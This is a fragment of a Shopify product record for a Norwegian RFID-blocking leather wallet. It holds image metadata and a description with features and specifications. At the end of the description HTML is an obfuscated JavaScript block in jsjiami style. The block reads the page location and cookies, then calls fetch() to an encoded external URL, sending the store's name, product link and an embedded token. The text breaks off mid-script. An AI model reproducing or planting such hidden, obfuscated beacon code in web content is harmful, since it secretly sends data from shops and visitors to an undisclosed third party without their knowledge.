blå"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247","\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","options":["Farge"],"media":[{"alt":null,"id":37740527747345,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/966d43b06d65128f7687cd28da980628.png?v=1709537247","width":800},{"alt":null,"id":37740527780113,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/945327180de4ef524739c3d6cdb16714.png?v=1709537247","width":800},{"alt":null,"id":37740527812881,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/89679b396a0daf08a378c28ce28c4a87.jpg?v=1709537247","width":800},{"alt":null,"id":37740527845649,"position":4,"preview_image":{"aspect_ratio":0.553,"height":1428,"width":790,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247"},"aspect_ratio":0.553,"height":1428,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/eaf28c213a7795f35b3a5e15ab4d530d.jpg?v=1709537247","width":790},{"alt":null,"id":37740527878417,"position":5,"preview_image":{"aspect_ratio":0.815,"height":969,"width":790,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247"},"aspect_ratio":0.815,"height":969,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/8c6c502490f1aa25aa77861968f20a42.jpg?v=1709537247","width":790},{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","width":1000},{"alt":null,"id":37740562907409,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434773484.jpg?v=1709537428","width":1000},{"alt":null,"id":37740577456401,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434843050.jpg?v=1709537563","width":1000},{"alt":null,"id":37740579717393,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434903621.jpg?v=1709537583","width":1000},{"alt":null,"id":37740582568209,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758585299AC6WJ.jpg?v=1709537604","width":1000},{"alt":null,"id":37740586631441,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758587315fFH3W_15e46465-1400-4707-be0f-51ce98f091ce.jpg?v=1709537639","width":1000},{"alt":null,"id":37740590104849,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758589917dz2hx.jpg?v=1709537663","width":1000},{"alt":null,"id":37740592070929,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758593423bnpX4.jpg?v=1709537679","width":1000},{"alt":null,"id":37740593676561,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758596136ha6KP.jpg?v=1709537694","width":1000},{"alt":null,"id":37740596003089,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757585990044mS2j.jpg?v=1709537715","width":1000},{"alt":null,"id":37740605899025,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758602035xfFGe.jpg?v=1709537769","width":1000},{"alt":null,"id":37740609011985,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758604590Y7TGi.jpg?v=1709537786","width":1000},{"alt":null,"id":37740611993873,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586068567FHM6.jpg?v=1709537803","width":1000},{"alt":null,"id":37740614156561,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/16757586098028renE.jpg?v=1709537818","width":1000},{"alt":null,"id":37740618383633,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/files\/1675758638915KQnQh.jpg?v=1709537837","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2020-08-25 17:26:28 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cstrong\u003eDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a8187a9861d0d5a8017924d06774b713.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eHovedfunksjoner\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Flere rom] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eHåndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[RFID-blokkering] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eElektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Bærbar]\u003c\/span\u003e \u003c\/strong\u003eDen får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Knappelukking]\u003c\/span\u003e \u003c\/strong\u003ePraktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Høy kvalitet] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eLaget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END Using Method --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN specification --\u003e \u003c\/span\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/118ec8b556d5afd6c4a68ff273174497.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eSpesifikasjoner\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduktets vekt\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e85G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eFarge\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eSvart, gul, rosa, blå\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eInnhold i pakken\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eRFID-blokkerende lommebok × 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMateriale\u003c\/th\u003e\n\u003ctd\u003ePU-lær\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/a40567f1f039d35aa3ebbf6042eef377.png\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"299\"\u003eMerknad\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePå grunn av manuelle målinger må du ta høyde for små måleavvik.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h\/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'